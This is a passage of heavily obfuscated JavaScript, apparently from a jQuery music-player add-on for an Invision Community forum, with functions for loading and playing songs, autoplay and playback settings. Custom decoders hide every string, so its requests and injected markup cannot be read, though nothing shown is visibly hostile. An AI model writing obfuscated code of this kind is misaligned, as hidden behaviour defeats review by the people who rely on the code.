n6IzGg(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Buffer(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}const utf8ArrayToStr=this;if(utf8ArrayToStr[__String(YqCFDsu[73])]){return}rWb_K2p(utf8ArrayToStr[__String(YqCFDsu[73])]=YqCFDsu[25],ips[__Array(393)]()(__TextDecoder,{[__Array(394)]:YqCFDsu[25],[__Array(395)]:YqCFDsu[24]})[__Array(396)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="i9U$6Bkhsr!O`[#/yNK+_7)Y0q&aTM@Gl({Qex3V^AR1Ztwvjc>z8mg\"=F2X5]n,I4DLf?:}u|%CH.o;*bP~<dpSJEW",__Buffer,__String,ZUzpiF_,__Array,utf8ArrayToStr,__globalObject,gsr2Rt3;rWb_K2p(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,ZUzpiF_=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__String;gsr2Rt3++){var LxU27q=__Uint8Array.indexOf(__Buffer[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=LxU27q}else{rWb_K2p(__globalObject+=LxU27q*YqCFDsu[12],__Array|=__globalObject<<utf8ArrayToStr,utf8ArrayToStr+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){ZUzpiF_.push((__Array|__globalObject<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__globalObject(__Array(397)+__Array(398)+__Array(399))[__Buffer(400)](__TextDecoder),__globalObject(document)[__Buffer(401)](__Buffer(402),[utf8ArrayToStr[__Buffer(403)]]));if(__globalObject(__Buffer(404))[__Buffer(405)]){function __String(__TextDecoder){var __Uint8Array="w{=/Q2#xbPRvr?uzDB9h()i%WFASVXHf5Zm,*`8ysU4\"p:C^7.}qKL6JgO!kc[lj+N<nIE@;Ge$>o]T01|_tY&3Mad~",__Buffer,__String,ZUzpiF_,__Array,utf8ArrayToStr,__globalObject,gsr2Rt3;rWb_K2p(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,ZUzpiF_=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__String;gsr2Rt3++){var LxU27q=__Uint8Array.indexOf(__Buffer[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=LxU27q}else{rWb_K2p(__globalObject+=LxU27q*YqCFDsu[12],__Array|=__globalObject<<utf8ArrayToStr,utf8ArrayToStr+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){ZUzpiF_.push((__Array|__globalObject<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function ZUzpiF_(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__String(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__globalObject(ZUzpiF_(406))[ZUzpiF_(407)](__globalObject(ZUzpiF_(408))[ZUzpiF_(409)]()),__globalObject(ZUzpiF_(410))[ZUzpiF_(411)](ZUzpiF_(412)+ZUzpiF_(413)+ZUzpiF_(414)))}__globalObject(__Buffer(415))[__Buffer(416)]({[__Buffer(417)]:YqCFDsu[0]},__Buffer(418));if(ips[__Buffer(419)+__Buffer(420)](__Buffer(421))==YqCFDsu[47]){mbInitPlayer()}rWb_K2p(mbAutoplay(),prevnext())})[__Array(422)](function(__TextDecoder){utf8ArrayToStr[__Array(423)]=YqCFDsu[24]}));return YqCFDsu[24]}})})(jQuery,_);function loadSongData(__globalObject,__TextDecoder,__Uint8Array){if(!__Uint8Array){__Uint8Array=function(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__TextDecoder(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}}if(!__TextDecoder){__TextDecoder=function(__globalObject){var __TextDecoder="w6$v<})%=573,D@x^#J.W*E{`tgcFiTnd:\";hO+&oGK(!9XB4_/Y0][yQUHjIuNk?rbSlm8ZsCR~aLV1|f2>AMeqzPp",__Uint8Array,gsr2Rt3,LxU27q,__Buffer,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),gsr2Rt3=__Uint8Array.length,LxU27q=[],__Buffer=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<gsr2Rt3;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],__Buffer|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(LxU27q.push(__Buffer&YqCFDsu[3]),__Buffer>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){LxU27q.push((__Buffer|__Array<<__String)&YqCFDsu[3])}return n6IzGg(LxU27q)}}ips[QNZF9_v(YqCFDsu[121])]()(ips[QNZF9_v(425)+QNZF9_v(426)](__Uint8Array(427))+__Uint8Array(428)+__globalObject,{[__Uint8Array(YqCFDsu[75])]:__Uint8Array(430),[__Uint8Array(431)]:__Uint8Array(432),[__Uint8Array(433)]:{[__Uint8Array(434)]:ips[__Uint8Array(435)](__Uint8Array(436)+YqCFDsu[74])}})[__Uint8Array(437)](function(__globalObject){if(__globalObject[__Uint8Array(YqCFDsu[75])]==__Uint8Array(438)){ips.ui[__Uint8Array(439)][__Uint8Array(440)]({[__Uint8Array(YqCFDsu[76])]:__globalObject[__Uint8Array(YqCFDsu[76])]})}else{function __TextDecoder(__globalObject){var __TextDecoder="xHALIKUdFgno=N{!EXSQzwcB9>7},#+v:_%(1.<^5jYrihTV3MJ62ye*`Z4)0D;qau@$[Clm]/RGWbO&kp?8|fst~\"P",__Buffer,__Uint8Array,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__TextDecoder(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(__Uint8Array(442))[__Uint8Array(443)]>YqCFDsu[0]){$(__Uint8Array(444)+__Uint8Array(445)+"ic")[__Uint8Array(YqCFDsu[77])](__globalObject[__Uint8Array(447)])}rWb_K2p($(__Uint8Array(448))[__Uint8Array(YqCFDsu[77])](__globalObject[__Buffer(449)]),$(__Buffer(450))[__Buffer(451)](__globalObject[__Buffer(452)]))}})}function playSong(__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_){if(!ZUzpiF_){ZUzpiF_=function(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}}if(!utf8ArrayToStr){utf8ArrayToStr=function(__globalObject){var __TextDecoder="v9{~7[0;54|%=zu,DRp*@of2N>dGbqTX#nW}KVcCm$ELt&<rA6.S^y+kO\"jiwlP)ZIQg!U]18eFBJMx?s_h3(Ya/:`H",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}let NtiDIrZ,QNZF9_v;if(!__globalObject){return}if($(ZUzpiF_(453))[ZUzpiF_(YqCFDsu[85])]>YqCFDsu[0]){function YHSLil(__globalObject){var __TextDecoder="WMZXfFgKSRAcqjIpmiQHVDYBktE[=N#/y<70^lP>4z`~%,OxaJ)*|{3+w&rCUeLoGhn$}v\"5.8]u16?b;Td_@2(:9!s",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function w_lC_S(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=YHSLil(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p($(ZUzpiF_(455))[ZUzpiF_(456)]($(ZUzpiF_(457),{[w_lC_S(YqCFDsu[78])]:__Buffer,[w_lC_S(YqCFDsu[79])]:__Uint8Array,[w_lC_S(YqCFDsu[80])]:__Buffer,[w_lC_S(YqCFDsu[81])]:w_lC_S(YqCFDsu[82])})),$(w_lC_S(463))[w_lC_S(YqCFDsu[83])]($(w_lC_S(YqCFDsu[84]),{[w_lC_S(YqCFDsu[78])]:__String,[w_lC_S(YqCFDsu[79])]:__Uint8Array,[w_lC_S(YqCFDsu[80])]:__String,[w_lC_S(YqCFDsu[81])]:w_lC_S(YqCFDsu[82])})),$(w_lC_S(466))[w_lC_S(YqCFDsu[83])]($(w_lC_S(YqCFDsu[84]),{[w_lC_S(YqCFDsu[79])]:__Uint8Array,[w_lC_S(YqCFDsu[81])]:w_lC_S(467),[YqCFDsu[22]]:w_lC_S(468)})),$(w_lC_S(469))[w_lC_S(YqCFDsu[83])](w_lC_S(470)+w_lC_S(471)+__Array+"\">"))}if($(ZUzpiF_(472))[ZUzpiF_(YqCFDsu[85])]>YqCFDsu[0]){function playSong(__globalObject){var __TextDecoder="GucXB1&5ij4YVtx{|KveC];sS_m@LkFH7~DlOo*gQ\"pR(y>0%NP}<8=2bEJ#:rq?Za^[W,TIz$U./A936hM+f)ndw`!",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function mbAutoplay(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=playSong(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(ZUzpiF_(473))[mbAutoplay(474)]({[mbAutoplay(475)]:mbAutoplay(476)+__Array+"\")"})}if(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[88])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(YqCFDsu[91]))==__globalObject){QNZF9_v=Number(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[88])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(481)))}else{function prevnext(__globalObject){var __TextDecoder="P7BhU>?3Ljbs2)A6keOqW<MN~pr]F[+Q9T,g0=Ri!}@GKIl_Coxy|:V\"m$HE(w&anfzcD;^S8u#J4Z{dXt1%v5/`*.Y",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function playRandomSong(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=prevnext(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(QNZF9_v=YqCFDsu[0],ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),playRandomSong(483),YqCFDsu[0]))}rWb_K2p(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(484)+YqCFDsu[155],__TextDecoder),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[92])+YqCFDsu[93],ZUzpiF_(486),__Buffer),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(487),__Uint8Array),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(YqCFDsu[91]),__globalObject),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[92])+YqCFDsu[93],ZUzpiF_(488),__String),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(489),__Array));let mbInitPlayer;if($(ZUzpiF_(490))[ZUzpiF_(YqCFDsu[85])]>YqCFDsu[0]){function ET3ZUIX(__globalObject){var __TextDecoder="u<v[l=?{%eQ9]4Hhq+oSZ|P/>CRyb5JYfL#wXW_dN0iEOB~^m(A!\"xrD)Kk,az6I@sp27&.F3*cj8gn$TUG1};:Mt`V",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function wNeEDD(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=ET3ZUIX(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if(ZUzpiF_(491)in RRRslVD){g0VNSN3()}function g0VNSN3(){var __globalObject,__TextDecoder,__Uint8Array;function __Buffer(__globalObject){var __TextDecoder=",aTFDBIjXClVK;uNt[z0m=xi9UMc+^W)Q5yG:@!Y\"ZpdAf*&1>~%J<$`kLwr?2]_Roe{P6O8HsqS7.4}v(E#g3|/nhb",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __String(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Buffer(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(__globalObject=__String(492),__TextDecoder=__String(493),__Uint8Array=__String(494),__globalObject.match(__TextDecoder+__Uint8Array))}rWb_K2p($(wNeEDD(495))[wNeEDD(YqCFDsu[94])](__Buffer),$(wNeEDD(497))[wNeEDD(YqCFDsu[94])](__String),$(wNeEDD(498)+wNeEDD(499)+"ig")[wNeEDD(YqCFDsu[95])](wNeEDD(501),__Array),$(wNeEDD(502))[wNeEDD(YqCFDsu[95])](YqCFDsu[22],wNeEDD(503)+__TextDecoder),loadSongData(__TextDecoder),$(wNeEDD(504)+wNeEDD(505))[wNeEDD(506)](wNeEDD(507))[wNeEDD(508)](wNeEDD(YqCFDsu[96])),$(wNeEDD(510)+__TextDecoder)[wNeEDD(511)](wNeEDD(YqCFDsu[96])),mbInitPlayer=$(wNeEDD(512))[wNeEDD(YqCFDsu[95])](YqCFDsu[22])[wNeEDD(513)](new RegExp(wNeEDD(514),""))[YqCFDsu[0]])}else{mbInitPlayer=__TextDecoder}if(Number(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[88])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(515)))==YqCFDsu[1]&&!$(ZUzpiF_(516))[ZUzpiF_(YqCFDsu[85])]){function iP7OfQ0(__globalObject){var __TextDecoder="O6z=:+PTVuK!,@4rh*B(mf}7]D3)n1y{e^c|NJ8jY[vap#;QI.W_glowLG2x\"ZAqkHiXSstEC5>$F<M/U9R&%0~b?d`",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function kXobv_y(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=iP7OfQ0(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}NtiDIrZ=kXobv_y(517)}else{NtiDIrZ=ZUzpiF_(518)}if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(521))>=YqCFDsu[0]){$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[ZUzpiF_(525)]:__globalObject})[ZUzpiF_(YqCFDsu[97])](NtiDIrZ,QNZF9_v)}else{if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(526))>=YqCFDsu[0]){function kryzQP(__globalObject){var __TextDecoder="ynp<hO*]>lW`CiGPM9q:(AZ$T?oRx#5YI7.Hz=a^}1t+c%8jf/V0;~ULS,Qg_3D[Ne6!bF2r|dw@JvuBkK&EXs4\"{m)",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function AhGD5W(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=kryzQP(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[AhGD5W(527)]:__globalObject})[AhGD5W(528)](NtiDIrZ,QNZF9_v)}else{if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(YqCFDsu[102]))>=YqCFDsu[0]){$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[ZUzpiF_(YqCFDsu[102])]:__globalObject})[ZUzpiF_(YqCFDsu[97])](NtiDIrZ,QNZF9_v)}else{if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(YqCFDsu[103]))>=YqCFDsu[0]){$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[ZUzpiF_(YqCFDsu[103])]:__globalObject})[ZUzpiF_(YqCFDsu[97])](NtiDIrZ,QNZF9_v)}}}}rWb_K2p(WjEMBGt=[mbInitPlayer],JEm7EcA(ZUzpiF_(531)))}function mbAutoplay(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var 